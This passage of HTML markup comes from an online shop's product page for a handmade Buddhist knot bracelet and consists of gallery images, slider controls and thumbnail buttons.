  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264341012854">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929490294__main-68264343896438"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929490294__main-68264343896438"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929490294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68264343896438">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25782929490294__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25782929490294__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25782929490294__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25782929490294__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25782929490294__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264017101174"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-1
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68037087002998"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-2
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68037087035766"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-3
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264292614518"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-4
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264246804854"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-5
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264262828406"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-6
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264271151478"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-7
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25782929490294__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25782929490294__main-68264283406710"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25782929490294__main"
                aria-describedby="Thumbnail-template--25782929490294__main-8
"
              >
                <img src="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=416" alt="LUCK - Handmade Lucky Buddhist Knot Bracelet " srcset="//rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=54 54w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=74 74w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=104 104w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=162 162w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=208 208w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=324 324w, //rivabeautyshop.com/cdn/shop/files/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25782929490294__main-8
">
              </button>
            </li><li
